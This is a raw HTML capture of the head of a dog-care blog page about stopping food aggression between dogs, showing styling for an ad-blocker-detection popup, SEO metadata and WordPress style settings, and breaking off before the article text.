

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/
body_size: 35042
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<style> .mjlkvalorexusxpx mtjbtgsrnzvgshetkdejqzrufbzkwdezzqtqfnaw{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .cfgrczcvzdswqzrnjjohlhwfhntrcwvvxewdmfpvvejywndqfnaw{ padding: 8px; text-align: right; } .cfgrczcvzdswqzrnjjohlhzfbjwlnksznqsctbznfpzuvindhvxzblthriuxiagomfvuvfmvgqfnawqfnaw, .cfgrczcvzdswqzrnjjohlhzvvtdvtogsrnthgwdnkrfeqreagexcnjpyuewbphmjnzuuvcgvuaqfnawqfnaw{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .cfgrczcvzdswqzrnjjohlhzfbjwlnksznqsctbznfpzuvindhvxzblthriuxiagomfvuvfmvgqfnawqfnaw{ color: #000; width: 100%; } .cfgrczcvzdswqzrnjjohlhzvvtdvtogsrnthgwdnkrfeqreagexcnjpyuewbphmjnzuuvcgvuaqfnawqfnaw{ color: #1e8cbe; } .anlwnxlknzlncnboskwwjnuttdwclvpogozrnlfbidbhpaxjtelnodqfnaw.svg{ padding-top: 1rem; } img.anlwnxlknzlncnboskwwjnuttdwclvpogozrnlfbidbhpaxjtelnodqfnaw{ width: 100px; padding: 0; margin-bottom:10px; } .rfzzrggrvjrgdupeqhumgjxnwuxvguhdlufdrakjpuurbvtultazqfnaw{ padding: 5px; } .nydgxbekzxcvztsfraeloscbjitlzxalumzjqmthnkxbpstqfnaw{ padding: 10px; padding-top: 0; } .nydgxbekzxcvztsfraeloscbjitlzxalumzjqmthnkxbpstqfnaw a{ font-size: 14px; } .mwlptkdmsvyxajlwyzjrgqrjdmujnzmcctjmcjbdnpkrwpwejedgxonxdzcjdcctvcvbjvllomuhbyqqfnawqfnaw, .mwlptkdmsvyxajlwyzjrgqrjdmujnzmcctjmcjbdnpkrwpwejedgxonxdzcjdcctvcvbjvllomuhbyqqfnawqfnaw:active, .mwlptkdmsvyxajlwyzjrgqrjdmujnzmcctjmcjbdnpkrwpwejedgxonxdzcjdcctvcvbjvllomuhbyqqfnawqfnaw:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .uxrqlvdtvhbvtvpyvdduttverbmjnlhirvmrvbjrupavdjnuxrtqfnaw{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .mzhazldlmvgyulbxvysfubnovqmrkredoynjhquromhbtzptcszmkrcuhznofzmvljkmwldjzwdtotqqfnawqfnaw{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .djnscjmbzfnmzlfwthtagxmjqcuftdktdkwrsvczljqtlpublutqfnaw:not(.wgzsuzzyahavbmrlymdtqjazcljzveqzrmpwykhoqmhrqzveyzbpsubzqfnaw), .owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw:not(.wgzsuzzyahavbmrlymdtqjazcljzveqzrmpwykhoqmhrqzveyzbpsubzqfnaw){ display: none; } .owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw .melldjiylvtejmvdlpcjhrqzzkqynniakrcuwxiulvmnffurytjvtqfnaw .veymhiafhxugnzrkjidgtanjfzihqvlomudznwwxawdrsjimthcudqzgtgugjdsgdlvpvuftxvbegqfnawqfnaw{ padding-top: 1rem; padding-bottom: 0; } .owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw .melldjiylvtejmvdlpcjhrqzzkqynniakrcuwxiulvmnffurytjvtqfnaw .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw .melldjiylvtejmvdlpcjhrqzzkqynniakrcuwxiulvmnffurytjvtqfnaw .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .vvqykzictnbugcwqxwetnevlavfouugwztnyuvwdtlneeevjazprexgoevyenrrcuzuvxhprlrjugqfnawqfnaw{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .vvqykzictnbugcwqxwetnevlakzqkcldltdnrreuwzlseoejjxvfhhylhpypusdlpkzdsafabaqfnawqfnaw+.vvqykzictnbugcwqxwetnevlakzqkcldltdnrreuwzlseoejjxvfhhylhpypusdlpkzdsafabaqfnawqfnaw{ border-left: 1px solid #d6d6d6; } .vvqykzictnbugcwqxwetnevlavfouugwztnyuvwdtlneeevjazprexgoevyenrrcuzuvxhprlrjugqfnawqfnaw .vvqykzictnbugcwqxwetnevlakzqkcldltdnrreuwzlseoejjxvfhhylhpypusdlpkzdsafabaqfnawqfnaw{ flex: 1 1 auto; padding: 1rem; } .vvqykzictnbugcwqxwetnevlakzqkcldltdnrreuwzlseoejjxvfhhylhpypusdlpkzdsafabaqfnawqfnaw p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .vvqykzictnbugcwqxwetnevlavfouugwztnyuvwdtlneeevjazprexgoevyenrrcuzuvxhprlrjugqfnawqfnaw button, .vvqykzictnbugcwqxwetnevlavfouugwztnyuvwdtlneeevjazprexgoevyenrrcuzuvxhprlrjugqfnawqfnaw a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .bnkdueevzownetdhwvyrwhlmyjltvfzeecmnjmepwjytveitaqmlqwunbxvvnzfmngtqtznagqfnawqfnaw{ display: flex; justify-content: space-between; padding: 1rem; } .bnkdueevzownetdhwvyrwhlmyjltvfzeecmnjmepwjytveitaqmlqwunbxvvnzfmngtqtznagqfnawqfnaw a, .bnkdueevzownetdhwvyrwhlmyjltvfzeecmnjmepwjytveitaqmlqwunbxvvnzfmngtqtznagqfnawqfnaw a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #efjvcffmzfenkjatuzeenxbmxxczlcmzzjzldnwkytskyymhirxxdvczufzeexqdkvtdzcunjqsgqfnawqfnaw{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #efjvcffmzfenkjatuzeenxbmxxczlcmzzjzldnwkytskyymhirxxdvczufzeexqdkvtdzcunjqsgqfnawqfnaw svg{ margin: 0 -1rem; } body #owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #efjvcffmzfenkjatuzeenxbmxxczlcmzzjzldnwkytskyymhirxxdvczufzeexqdkvtdzcunjqsgqfnawqfnaw{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .mufntfcddfkovlvsmhbwwltgjymyncnllrjhshyqnppuyuzpdkanfxofazvwrvunvpvzzzvhnlwqfnawqfnaw, .mufntfcddfkovlvsmhbwwltgjymllbvliaddqcmzddjsctlvwvvllclnjtrotbrtysadlkyningqfnawqfnaw{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .mufntfcddfkovlvsmhbwwltgjymyncnllrjhshyqnppuyuzpdkanfxofazvwrvunvpvzzzvhnlwqfnawqfnaw:hover, .mufntfcddfkovlvsmhbwwltgjymllbvliaddqcmzddjsctlvwvvllclnjtrotbrtysadlkyningqfnawqfnaw:hover{ background: none; box-shadow: none; } .mufntfcddfkovlvsmhbwwltgjymyncnllrjhshyqnppuyuzpdkanfxofazvwrvunvpvzzzvhnlwqfnawqfnaw:hover{ color: #fff !important; } .mufntfcddfkovlvsmhbwwltgjymllbvliaddqcmzddjsctlvwvvllclnjtrotbrtysadlkyningqfnawqfnaw:hover{ color: #888 !important; } .mufntfcddfkovlvsmhbwwltgjymyncnllrjhshyqnppuyuzpdkanfxofazvwrvunvpvzzzvhnlwqfnawqfnaw{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .mufntfcddfkovlvsmhbwwltgjymllbvliaddqcmzddjsctlvwvvllclnjtrotbrtysadlkyningqfnawqfnaw{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw .wgzsuzzyahavbmrlymdtqjazcljzveqzrmpwykhoqmhrqzveyzbpsubzqfnaw{ display: block; } .owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw .melldjiylvtejmvdlpcjhrqzzkqynniakrcuwxiulvmnffurytjvtqfnaw{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .mwlptkdmsvyxajlwyzjrgqrjdmzdnqugtrskxnuzbsbfbmbdfrmtvstqfnaw.theme3{ text-align: center; } .mwlptkdmsvyxajlwyzjrgqrjdmzdnqugtrskxnuzbsbfbmbdfrmtvstqfnaw *{ color: #000; text-align: center; text-decoration: none; } .mwlptkdmsvyxajlwyzjrgqrjdmzdnqugtrskxnuzbsbfbmbdfrmtvstqfnaw a{ cursor: pointer; } .mwlptkdmsvyxajlwyzjrgqrjdmzdnqugtrskxnuzbsbfbmbdfrmtvstqfnaw a:first-child{ margin-right:1rem; } .mwlptkdmsvyxajlwyzjrgqrjdmzdnqugtrskxnuzbsbfbmbdfrmtvstqfnaw a{ text-decoration: none; } .mwlptkdmsvyxajlwyzjrgqrjdmzdnqugtrskxnuzbsbfbmbdfrmtvstqfnaw.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .mufntfcddfkovlvsmhbwwltgjyneldvwxekwvmjmamhkavivemxtstfwqtusuwrkjgvgffedhuvejzswqfnawqfnaw .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .mufntfcddfkovlvsmhbwwltgjyneldvwxekwvmjmamhkavivemxtstfwqtusuwrkjgvgffedhuvejzswqfnawqfnaw .image-container .image{ position: relative; } .mufntfcddfkovlvsmhbwwltgjyneldvwxekwvmjmamhkavivemxtstfwqtusuwrkjgvgffedhuvejzswqfnawqfnaw .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .mufntfcddfkovlvsmhbwwltgjyneldvwxekwvmjmamhkavivemxtstfwqtusuwrkjgvgffedhuvejzswqfnawqfnaw .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw .melldjiylvtejmvdlpcjhrqzzkqynniakrcuwxiulvmnffurytjvtqfnaw{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw .melldjiylvtejmvdlpcjhrqzzkqynniakrcuwxiulvmnffurytjvtqfnaw{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw .melldjiylvtejmvdlpcjhrqzzkqynniakrcuwxiulvmnffurytjvtqfnaw{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw .melldjiylvtejmvdlpcjhrqzzkqynniakrcuwxiulvmnffurytjvtqfnaw{ width: 95%; } } #efjvcffmzfenkjatuzeenxbmxxczlcmzzjzldnwkytskyymhirxxdvczufzeexqdkvtdzcunjqsgqfnawqfnaw{ color: #fff !important; } #ckvbtkrwtgravmjlswdhzzwqmxcyvznylhoehzrzwlvndtwhtqtzrevqxaxjpsgtqmetzzhvdbdhwoqqfnawqfnaw{ position:absolute; z-index:-20; bottom:0; } .shzwkibysvnhrpvvzlmvmugxaagyzqndarfunronlnktkhwelmwkpthnvdfowhbvbhqkzhrwjjmgqfnawqfnaw{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .vwkzvhljblcklfsndvtkuvllkuquhvinwvrnxlnbkdfmnltteflpx sddbmmtlbusjltvxhicjrwaaqfnawqfnaw, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .shzwkibysvnhrpvvzlmvmugxazzniadnstzjfzvawrubwtnsjkxuxnonuxhnhkrelfzjrwqkxtzulhwqqfnawqfnaw{ display: inline-block; height: 20px; vertical-align: top; } .shzwkibysvnhrpvvzlmvmugxazzniadnstzjfzvawrubwtnsjkxuxnonuxhnhkrelfzjrwqkxtzulhwqqfnawqfnaw img{ display: block; height: 100%; width: auto; } .shzwkibysvnhrpvvzlmvmugxaagyzqndarfunronlnktkhwelmwkpthnvdfowhbvbhqkzhrwjjmgqfnawqfnaw.hide { display: none !important } </style><meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How to Stop Food Aggression in Dogs Toward Other Dogs</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Stop Food Aggression in Dogs Toward Other Dogs" />
<meta property="og:description" content="Spread the love" />
<meta property="og:url" content="https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/" />
<meta property="og:site_name" content="DogyBreed" />
<meta property="article:author" content="facebook.com/dogybreed1/" />
<meta property="article:tag" content="best way to stop food aggression in dogs" />
<meta property="article:tag" content="dog food aggression how to stop" />
<meta property="article:tag" content="how do i stop food aggression in my dog" />
<meta property="article:tag" content="how to stop food aggression in dogs toward other dogs" />
<meta property="article:tag" content="how to stop food aggression in dogs towards other dogs" />
<meta property="article:tag" content="stop food aggression towards other dogs" />
<meta property="article:section" content="Dog Ownership" />
<meta property="og:updated_time" content="2023-06-01T13:09:43+05:30" />
<meta property="og:image" content="https://www.dogybreed.com/wp-content/uploads/2022/12/cropped-How-to-Stop-Food-Aggression-in-Dogs-Toward-Other-Dogs-1.webp" />
<meta property="og:image:secure_url" content="https://www.dogybreed.com/wp-content/uploads/2022/12/cropped-How-to-Stop-Food-Aggression-in-Dogs-Toward-Other-Dogs-1.webp" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="How to Stop Food Aggression in Dogs Toward Other Dogs 1" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2022-12-15T23:32:31+05:30" />
<meta property="article:modified_time" content="2023-06-01T13:09:43+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Stop Food Aggression in Dogs Toward Other Dogs" />
<meta name="twitter:description" content="Spread the love" />
<meta name="twitter:site" content="@Mr Ian" />
<meta name="twitter:creator" content="@BreedDogy" />
<meta name="twitter:image" content="https://www.dogybreed.com/wp-content/uploads/2022/12/cropped-How-to-Stop-Food-Aggression-in-Dogs-Toward-Other-Dogs-1.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Mr Ian" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.dogybreed.com/#organization","name":"Mr Ian","sameAs":["https://twitter.com/Mr Ian"],"logo":{"@type":"ImageObject","@id":"https://www.dogybreed.com/#logo","url":"https://www.dogybreed.com/wp-content/uploads/2022/01/20220113_102215.png","contentUrl":"https://www.dogybreed.com/wp-content/uploads/2022/01/20220113_102215.png","caption":"DogyBreed","inLanguage":"en-US","width":"480","height":"183"}},{"@type":"WebSite","@id":"https://www.dogybreed.com/#website","url":"https://www.dogybreed.com","name":"DogyBreed","publisher":{"@id":"https://www.dogybreed.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.dogybreed.com/wp-content/uploads/2022/12/cropped-How-to-Stop-Food-Aggression-in-Dogs-Toward-Other-Dogs-1.webp","url":"https://www.dogybreed.com/wp-content/uploads/2022/12/cropped-How-to-Stop-Food-Aggression-in-Dogs-Toward-Other-Dogs-1.webp","width":"640","height":"853","caption":"How to Stop Food Aggression in Dogs Toward Other Dogs 1","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.dogybreed.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.dogybreed.com/dog-ownership/","name":"Dog Ownership"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/","name":"How to Stop Food Aggression in Dogs Toward Other Dogs"}}]},{"@type":"WebPage","@id":"https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/#webpage","url":"https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/","name":"How to Stop Food Aggression in Dogs Toward Other Dogs","datePublished":"2022-12-15T23:32:31+05:30","dateModified":"2023-06-01T13:09:43+05:30","isPartOf":{"@id":"https://www.dogybreed.com/#website"},"primaryImageOfPage":{"@id":"https://www.dogybreed.com/wp-content/uploads/2022/12/cropped-How-to-Stop-Food-Aggression-in-Dogs-Toward-Other-Dogs-1.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/#breadcrumb"}},{"@type":"Person","@id":"https://www.dogybreed.com/author/mr-ian/","name":"Mr Ian","url":"https://www.dogybreed.com/author/mr-ian/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/45e1d4d1c2593a995e7127022f4c0194292627e18ecc88094d1bd9b762276407?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/45e1d4d1c2593a995e7127022f4c0194292627e18ecc88094d1bd9b762276407?s=96&amp;r=g","caption":"Mr Ian","inLanguage":"en-US"},"sameAs":["https://www.dogybreed.com","facebook.com/dogybreed1/","https://twitter.com/BreedDogy"],"worksFor":{"@id":"https://www.dogybreed.com/#organization"}},{"@type":"Article","headline":"How to Stop Food Aggression in Dogs Toward Other Dogs","datePublished":"2022-12-15T23:32:31+05:30","dateModified":"2023-06-01T13:09:43+05:30","articleSection":"Dog Ownership","author":{"@id":"https://www.dogybreed.com/author/mr-ian/","name":"Mr Ian"},"publisher":{"@id":"https://www.dogybreed.com/#organization"},"name":"How to Stop Food Aggression in Dogs Toward Other Dogs","@id":"https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/#richSnippet","isPartOf":{"@id":"https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/#webpage"},"image":{"@id":"https://www.dogybreed.com/wp-content/uploads/2022/12/cropped-How-to-Stop-Food-Aggression-in-Dogs-Toward-Other-Dogs-1.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="DogyBreed &raquo; Feed" href="https://www.dogybreed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DogyBreed &raquo; Comments Feed" href="https://www.dogybreed.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DogyBreed &raquo; How to Stop Food Aggression in Dogs Toward Other Dogs Comments Feed" href="https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dogybreed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dogybreed.com%2Fhow-to-stop-food-aggression-in-dogs-toward-other-dogs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dogybreed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dogybreed.com%2Fhow-to-stop-food-aggression-in-dogs-toward-other-dogs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dogybreed.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: 